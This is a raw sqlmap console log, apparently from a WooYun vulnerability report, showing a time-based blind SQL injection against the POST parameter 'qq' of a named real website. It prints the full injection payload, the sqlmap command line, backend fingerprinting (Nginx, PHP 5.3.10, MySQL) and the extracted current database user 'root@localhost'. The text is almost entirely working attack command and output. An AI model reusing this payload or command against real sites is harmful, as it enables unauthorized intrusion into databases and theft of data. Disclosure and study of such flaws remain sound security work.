 C:\Documents and Settings\Administrator\桌面\sqlmap>sqlmap.py -r ../sql.txt -p "
qq" --no-cast --current-user
{1.0-dev-nongit-20150908}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:04:38
[15:04:38] [INFO] parsing HTTP request from '../sql.txt'
[15:04:38] [INFO] resuming back-end DBMS 'mysql'
[15:04:39] [INFO] testing connection to the target URL
[15:04:39] [INFO] heuristics detected web page charset 'utf-8'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: qq (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: area_city=555&area_county=555&area_pro=555&company_address=3137 Lag
una Street&company_des=Acunetix&company_name=ftwllqod&company_url=Acunetix&email
=sample@email.tst&intent=1&mobile=987-65-4329&name=ftwllqod&qq=1' AND (SELECT *
FROM (SELECT(SLEEP(5)))IXOu) AND 'GqfM'='GqfM
---
[15:04:39] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL 5.0.12
[15:04:39] [INFO] fetching current user
[15:04:39] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[15:07:21] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[15:07:31] [INFO] adjusting time delay to 3 seconds due to good response times
root@localhost
current user:    'root@localhost'
[15:11:13] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\yun.admin5.com'
[*] shutting down at 15:11:13
www.wooyun.org